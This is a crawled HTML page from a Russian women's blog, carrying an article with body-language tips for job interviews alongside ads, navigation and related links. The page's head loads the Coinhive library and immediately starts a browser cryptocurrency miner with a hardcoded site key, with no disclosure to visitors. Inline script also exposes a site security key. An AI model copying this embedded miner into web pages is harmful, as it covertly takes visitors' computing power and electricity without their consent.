

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/psyhology/kakie-zhesty-pomogut-poluchit-rabotu.html
body_size: 10870
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Какие жесты помогут получить работу </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Какие жесты помогут получить работу" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Какие жесты помогут получить работу.  Часто после собеседования работодатель извещает кандидата сухой фразой «Вы нам не подходите», не объясняя, что именно стало причиной отказа." />-->
<meta name="DESCRIPTION" content="💕💕💕Какие жесты помогут получить работу.  Часто после собеседования работодатель извещает кандидата сухой фразой «Вы нам не подходите», не объясняя, что именно стало причиной отказа." />-
    <meta content="Какие жесты помогут получить работу.  Часто после собеседования работодатель извещает кандидата сухой фразой «Вы нам не подходите», не объясняя, что именно стало причиной отказа." property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Какие жесты помогут получить работу, работа,жесты,сидеть,говорить,мужчина,женщина,трудоустройство" />	
        <meta content="http://thewomans.ru/psyhology/kakie-zhesty-pomogut-poluchit-rabotu.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/8262/" title="Какие жесты помогут получить работу">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="2666a3423d8d67fcc003e536-text/javascript"></script>
	<script type="2666a3423d8d67fcc003e536-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="2666a3423d8d67fcc003e536-text/javascript"></script>


<script language="JavaScript" type="2666a3423d8d67fcc003e536-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = '334710c21877d76f28b61f65d60c24cb';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="2666a3423d8d67fcc003e536-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="2666a3423d8d67fcc003e536-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="2666a3423d8d67fcc003e536-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2666a3423d8d67fcc003e536-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-2666a3423d8d67fcc003e536-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-2666a3423d8d67fcc003e536-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-2666a3423d8d67fcc003e536-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="2666a3423d8d67fcc003e536-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(8262,this,'topic'); return false;" data-cf-modified-2666a3423d8d67fcc003e536-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Какие жесты помогут получить работу
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="работа,жесты,сидеть,говорить,мужчина,женщина,трудоустройство" alt="работа,жесты,сидеть,говорить,мужчина,женщина,трудоустройство" src="http://thewomans.ru/uploads/images/00/00/03/2014/03/24/4d55305e1e.jpg" align="left" width="300"/>Часто после собеседования работодатель извещает кандидата сухой фразой «Вы нам не подходите», не объясняя, что именно стало причиной отказа. Могло не понравиться все что угодно: отсутствие профессиональных знаний, ваши коммуникативные навыки или даже одежда или жесты. Чтобы последнее не стало причиной отказа, давайте разберем, как именно нужно вести себя во время собеседования. <br/>
<br/>
<h4>Как сидеть</h4> <br/>
<b>1.</b> Старайтесь не скрещивать руки на груди и не класть ногу на ногу, а также не зажимайте руки между коленей. Это типичные позы, когда мы взволнованы и напряжены, поэтому вы можете делать их, даже не замечая. <br/>
<br/>
<b>2.</b> Старайтесь избегать поз и жестов, которые закрывают ваше тело. Закрыть свое тело мы стремимся тогда, когда чувствуем себя в опасности, иначе говоря, когда нам неловко и мы испытываем неуверенность. Ваша поза должна говорить об уверенности, но не наглости. Поэтому не будьте слишком скованны, но и не ведите себя вальяжно. Например, подойдет следующее положение: сядьте, положив руки на боковины кресла, опершись на спинку, но ни в коем случае, не развалившись. Расслабленная поза производит хорошее впечатление. <br/>
<br/>
<b>3.</b> В течение собеседования не сидите в одной позе, периодически ее меняйте.<br/>
<br/>
<h4>Как говорить</h4> <br/>
<b>1.</b> Жестикуляция во время разговора может помочь вам расположить интервьюера к себе. Поэтому не бойтесь жестикулировать, но умеренно. Делайте открытые жесты руками, поворачивая руки ладонями вверх и вперед.<br/>
<br/>
<b>2.</b> Выражая свое мнение, пикообразно сводите пальцы рук, соприкасаясь только кончиками, а не ладонями, и держите их слегка разведенными в стороны.<br/>
<br/>
<b>3.</b> Правильная жестикуляция не только поможет вам казаться более уверенным, но и ощутить эту уверенность на самом деле. Уверенный в себе человек, знающий, что он говорит, всегда производит хорошее впечатление.<br/>
<br/>
<h4>Как вести себя с интервьюером противоположного пола</h4>Многие отмечают, что комфортнее себя чувствуют на собеседовании с человеком своего пола. Но часто бывает такое, что это не совпадает. Хуже всего на собеседовании работодатель реагирует на какие-либо сексуальные посылы, проявляющиеся в словах, одежде или позах. Женщинам рекомендуется избегать всевозможных форм кокетства: лучше не прикасаться к волосам, не выдвигать грудь вперед, проще говоря не делать всего того, что бы вы делали, например, на свидании. Иногда в присутствии мужчины, у женщин подобные жесты и позы сами собой получаются – контролируйте это.<br/>
<br/>
Мужчине с интервьюером- женщиной лучше сидеть, сведя колени. Не рекомендуется разваливаться на стуле, разведя колени: для женщин такая поза слишком агрессивна, и воспринимается как наглость.
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="2666a3423d8d67fcc003e536-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/работа/" title="работа">работа</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/жесты/" title="жесты">жесты</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/сидеть/" title="сидеть">сидеть</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/говорить/" title="говорить">говорить</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/мужчина/" title="мужчина">мужчина</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/женщина/" title="женщина">женщина</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/трудоустройство/" title="трудоустройство">трудоустройство</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(8262,this,1,'topic'); return false;" data-cf-modified-2666a3423d8d67fcc003e536-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(8262,this,-1,'topic'); return false;" data-cf-modified-2666a3423d8d67fcc003e536-=""></a></li>
					<li class="date">24 марта 2014, 18:24</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="2666a3423d8d67fcc003e536-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/8262/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-2666a3423d8d67fcc003e536-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-2666a3423d8d67fcc003e536-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="2666a3423d8d67fcc003e536-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="2666a3423d8d67fcc003e536-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/17-veschey-pered-kotorymi-ne-ustoit-ni-odin-muzhchina.html" class="stream-topic">17 вещей, перед которыми не устоит ни один мужчина</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-rasstatsya-legko.html" class="stream-topic">Как расстаться  легко</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/sex/preimuschestvo-malenkogo-penisa.html" class="stream-topic">Преимущество маленького пениса</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/sex/" class="stream-blog">Секс</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/s-kakim-muzhchinoy-ty-stanesh-schastlivoy.html" class="stream-topic">С каким мужчиной ты станешь  счастливой</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/sex/chto-nuzhno-znat-devushke-o-sekse.html" class="stream-topic">Что нужно знать девушке о сексе</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/sex/" class="stream-blog">Секс</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/pyat-tipov-zhenschin-ot-kotoryh-begut-muzhchiny.html" class="stream-topic">Пять типов женщин, от которых бегут мужчины</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/SweetAngel/" class="stream-author">SweetAngel</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/jenskie-misli/semeynye-podvodnye-kamni.html" class="stream-topic">Семейные подводные камни</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/jenskie-misli/" class="stream-blog">Женские мысли</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-uznat-chto-predstavitel-protivopolozhnogo-pola-ispytyvaet-k-vam-seksualnoe-vlechenie.html" class="stream-topic">Как узнать, что представитель противоположного пола испытывает к вам сексуальное влечение</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-proyavit-slabostchtob-nravitsya-muzhchinam.html" class="stream-topic">Как проявить слабость,чтоб нравиться мужчинам</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/otnoshenie-k-muzhchinam-zhenschin-vseh-znakov-zodiaka.html" class="stream-topic">Отношение к мужчинам женщин всех знаков Зодиака</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="2666a3423d8d67fcc003e536-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="2666a3423d8d67fcc003e536-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
